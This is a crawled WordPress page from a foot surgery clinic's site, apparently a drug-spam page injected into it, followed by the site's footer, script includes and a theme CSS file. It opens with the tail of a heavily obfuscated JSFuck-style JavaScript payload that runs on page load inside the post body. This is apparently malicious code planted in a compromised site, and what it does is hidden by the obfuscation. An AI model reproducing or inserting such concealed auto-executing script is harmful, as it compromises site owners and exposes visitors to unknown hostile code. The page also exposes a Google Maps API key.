][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[3]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[25]+$[25]+$[25]+$[13]+$[26]+$[27]+$[28]+$[13]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+$[28]+$[28]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[26]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[13]+$[18]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[26]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[25]+$[25]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[25]+$[25]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[23]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[26]+$[43]+$[25]+$[5]+$[34]+$[46]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[9]+$[6]+$[47])();</script></p>
				</div>
									<div class="entry-categories">
						<span>Categories :</span>
						<a href="http://www.myfootsurgeons.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</div>
						</div>
</article>
	</div><!-- content-area + page_layout_css -->

			<div class="widget-area col-md-4 col-sm-4 col-xs-12 sidebar-right sidebar-1">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Any Questions ?</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f358-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/ordine-di-marca-benicar-hct-000000000000/#wpcf7-f358-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="358" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.5" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f358-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="full Name" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="email Address" /></span>
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="subject" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="message"></textarea></span>
</div>
<div class="form-group">
	<input type="submit" value="Learn more" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside>	</div><!-- End Sidebar -->
	
	</div><!-- .container /- -->

</main><!-- .site-main -->

			<!-- Footer Main -->
			<footer id="footer-main" class="footer-main container-fluid no-left-padding no-right-padding" style="background-image: url(http://themewisdom.com/demo/wpm/doctor/wp-content/plugins/doctor-toolkit/lib/images/footer-bg.jpg);">
				<!-- Container -->
				<div class="container">
					<div class="row">
														<div class="col-md-4 col-sm-6 col-xs-6 contact-info">
									<aside id="widget-info-1" class="widget widget_info"><h3 class="widget-title">Contact info</h3>		<div class="contact-information">
			<p><i class="fa fa-phone"></i><a href="tel:9736781303" title="9736781303">9736781303</a></p>			<p><i class="fa fa-envelope"></i><a href="mailto:dr.ericreynolds@gmail.com" title="dr.ericreynolds@gmail.com">dr.ericreynolds@gmail.com</a></p>			<p><i class="fa fa-map-marker"></i>115 Christopher Columbus Dr. Jersey City, NJ 07302</p>			<div class="footer-social">
				<i class="fa fa-heart"></i>
				<ul>
					<li><a href="https://www.facebook.com/eofootandankle/"><i class="fa fa-facebook"></i></a></li>					<li><a href="#"><i class="fa fa-twitter"></i></a></li>																								</ul>
			</div>
	    </div>
		</aside>								</div>
																<div class="col-md-4 col-sm-6 col-xs-6">
									<aside id="widget-workinghours-1" class="widget widget_workinghours"><h3 class="widget-title">Working Hours</h3>		<ul>
			<li><span>Monday</span> <b>10.00  AM  To  7.30 PM</b></li>			<li><span>tuesday</span> <b>Closed</b></li>			<li><span>wednesday</span> <b>10.00  AM  To  7.30 PM</b></li>			<li><span>thursday</span> <b>Closed</b></li>			<li><span>friday</span> <b>10.00  AM  To  5.00 PM</b></li>			<li><span>Saturday</span> <b>11.00  AM  To  3.00 PM</b></li>			<li><span>Sunday</span> <b>Closed</b></li>		</ul>

		</aside>								</div>
																<div class="col-md-4 col-sm-6 col-xs-6 contact-form">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Any Questions ?</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f358-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/ordine-di-marca-benicar-hct-000000000000/#wpcf7-f358-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="358" />
<input type="hidden" name="_wpcf7_version" value="5.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f358-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="full Name" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="email Address" /></span>
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="subject" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="message"></textarea></span>
</div>
<div class="form-group">
	<input type="submit" value="Learn more" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</aside>								</div>
													</div>
				</div><!-- Container /- -->
			</footer><!-- Footer Main /- -->
					<div class="footer-bottom">
			<!-- Container -->
			<div class="container">
				<p>© 2026 www.myfootsurgeons.com. All Rights Reserved</p>
			</div><!-- Container /- -->
		</div>
		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.myfootsurgeons.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyCBBAFR8PNKvWJLk-cete22sgI30m_AZzg%20&#038;callback=initMap'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/lib.js?ver=4.9.22'></script>
<script type='text/javascript'>

			var templateUrl = "http://www.myfootsurgeons.com/wp-content/themes/doctor";
			var WPAjaxUrl = "http://www.myfootsurgeons.com/wp-admin/admin-ajax.php";
		
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick.min.js?ver=4.9.22'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/functions.js?ver=4.9.22'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/css/plugin.css?ver=1.0
body_size: 163
content:
.map {
	position: relative;
	margin-top: 15px;
}
.map-canvas {
	border-radius: 35px;
    height: 265px;
    width: 100%;
}
.map-section-two .map-canvas-contact-1 {
	height: 658px;
    margin-bottom: 50px;
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/elements.css?ver=4.9.22
body_size: 17049
content:
/*-----------------------------
	Theme Name: Doctor | Shared by VestaThemes.com
	Start Date :
	End Date :
	Last change:
	Version: 1.0
	Assigned to:
	Primary use:
-------------------------------*/

/*
	- Boxed Layout
	- Boxed Layout Setting
	- Theme Switcher
	- View Box
	- Header Default
	- Top Header
	
	+ Footer
		- Footer: Social
		- Footer: WorkingHours
		- Footer: Contact Form
		
	+ Blog: Custom Widget Setting
		- Widgt: Info
		
	- Footer Widget Color Setting
	
	- Section Header
	
	- Pagination
	
	+ Shortcodes
		- Slider Section
		- Other Services
		- Welcome Section
		- Clinic Form
		- Appoinment Form
		- Gallery Section
		- Gallery Section1
		- Services Section
		- Testimonial Section
		- Team Section
		- Latest News
		- Post Date Setting: For Audio & Video & Gallery Post
		- Blog 2Column
		- Blog Right Sidebar
		- Blog Left Sidebar
		- Widget Area
		- Widget Latest Posts
		- Widget Accordion
		- Offer Section
		- Department Section
		- About Section
		- Clients
		- Carrier Section
		- Extra Services
		- Tab Section
		- Contact Us
		- Contact Us 2
		- Gallery Single Section
		
	+ Header: Menu Setting Info
		- Header Default: Menu Setting Info
		- Header 2 & 3: Menu Setting Info
		- Header 4 & 5 & 7: Menu Setting Info
		- Header 8: Menu Setting Info
		- Header 9: Menu Setting Info
		- Header 10: Menu Setting Info
		- Header 11 & 12 & 13 & 14 & 15 & 16 & 17 & 18 & 19 & 20: Menu Setting Info
		
	## Responsive
		- min-width: 992
		- max-width: 1366
		- max-width: 1200
		- min-width: 992 to max-width: 1199
		- max-width: 991
		- min-width: 768 to max-width: 991
		- max-width: 767
		- Min Width: 640 to Max Width: 991
		- max-width: 639
		- max-width: 479
		- max-width: 360		
*/

/* - Boxed Layout */
body.boxed-layout {
	position: relative;
}
body.boxed-layout::before {
	background-image: url("../images/box-layout-bg.jpg");
	background-repeat: no-repeat;
	background-color: #939aa6;
	background-position: top;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	content: "";
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 100%;
}
.boxed-layout .boxed-container {
	max-width: 1470px;
	margin: 0 auto;
	position: relative;
	background-color: #fff;
}
.boxed-layout .header_default,
.boxed-layout .header_s3,
.boxed-layout .header_s6,
.boxed-layout .welcome-section,
.boxed-layout .services-section,
.boxed-layout .team-section,
.boxed-layout .department-section,
.boxed-layout .contact-us {
	background-color: #fff;
}
.boxed-layout .header_default .ownavigation {
	max-width: 1470px;
	margin: 0 auto;
}

/* - Boxed Layout Setting */
.boxed-layout .section-header-box {
	background-color: #fff;
}

/* - Theme Switcher */
.style-switcher {
    width: 230px;
    position: fixed;
    left: 0;
    top: 180px;
    z-index: 1001;
    padding: 0px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.style-switcher h5 {
    font-size: 15px;
    margin-top: 0;
    padding: 0 20px 0;
}
.style-switcher p {
    background-color: #fff ;
    color: #000;
    font-size: 12px;
    font-style: italic;
    font-weight: 500;
    line-height: 26px;
    margin-bottom: 0;
    margin-left: 10px;
    margin-top: 5px;
    text-align: center;
    text-transform: uppercase;
}
.style-switcher ul {
    display: inline-block;
    list-style: none;
    margin-bottom: 5px;
    margin-top: 5px;
    padding: 0;
    width: 100%;
}
.color-switcher-block ul li {
    float: left;
}
.color-switcher-block li a img {
	border: 2px solid transparent;
}
.color-switcher-block li.active a img {
	border-color: #000;
}
.color-switcher ul li a {
    display: block;
    width: 35px;
    height: 35px;
    outline: none;
    text-align: center;
    line-height: 35px;
    font-size: 14px;
    color: #333;
}
.picker_close {
    width: 48px;
    height: 48px;
    position: absolute;
    left: 0;
    top: 0px;
    text-align: center;
    background: #fff;
	line-height: 53px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	color: #000;
}
.picker_close i {
    font-size: 22px;
}
.position {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.style-picker {
	left: 0px;
	position: relative;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.position .style-picker {
    display: table;
	left: 50px;
}
.style-picker,
.layouts,
.backgrounds,
.choose-header,
.choose-footer {
	display: none;
	text-align: left;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
.style-picker h3 {
	border-bottom: 1px solid #000;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 0.5px;
    line-height: 26px;
    margin: 12px 0 0;
    padding-bottom: 10px;
    padding-left: 10px;
    text-align: center;
    text-transform: uppercase;
}
.layouts a,
.choose-header a,
.choose-footer a {
    display: inline-block;
    text-align: center;
    width: 40%;
    margin: 0 5px 0 0;
    color: #5d5d5d;
    font-size: 15px;
    border: 1px solid #e7e7e7;
    padding: 5px 7px 2px;
}
.layouts a:hover,
.choose-header a:hover,
.choose-footer a:hover {
    border: 2px solid #a9a9a9;
    padding: 4px 5px 1px;
}
.styleswitcher {
    position: fixed;
    width: 120px;
    background: #ffffff;
    color: #595959;
    top: 150px;
    right: -123px;
    z-index: 999;
}
.styleswitcher p {
    color: #000 !important;
}
.styleswitcher.ackapa {
    left: 0;
}
.styleswitcher .switch {
    padding-left: 15px;
    padding-bottom: 10px;
}
.styleswitcher .switch h5 {
    margin-top: 20px;
}
.styleswitcher .switch p {
    margin-top: 10px;
}
.stylebutton {
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 40px;
    background: #fff;
    font-size: 20px;
    width: 40px;
    height: 40px;
    top: 0px;
    right: -40px;
}
